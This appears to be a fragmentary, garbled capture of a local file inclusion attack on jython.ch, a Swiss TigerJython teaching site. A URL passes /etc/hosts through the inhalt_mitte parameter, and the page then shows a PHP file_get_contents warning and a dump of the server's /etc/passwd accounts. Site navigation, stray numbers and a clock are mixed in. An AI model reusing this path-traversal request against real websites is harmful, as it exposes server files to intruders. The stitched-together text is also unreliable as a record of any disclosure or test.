 Jython
&inhalt_mitte=/etc/hosts
4
8
.GIT
Getting Started
Bug Bo
k URL HTTP Status ...
Jython — jython.ch/index.php?inhalt_links=navigation.inc.php&inhalt_mitte=/etc/hosts
Warning: file_get_contents(.//e
This time, search with:
TigerJython für Gymnasien
Home
Drucken
Download TigerJython
Search
Home
Entwicklungsumgebung
Turtlegrafik
Koordinatengrafik
Robotik mit mbRobot
Robotik mit EV3
Robotik mit Pi2Go
Spielprogrammierung
Online-Spiele mit TCP
Online-Spiele mit MQTT
Datenbanken
Links
Kontakt
Forum
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Search
38°C
7:38 AM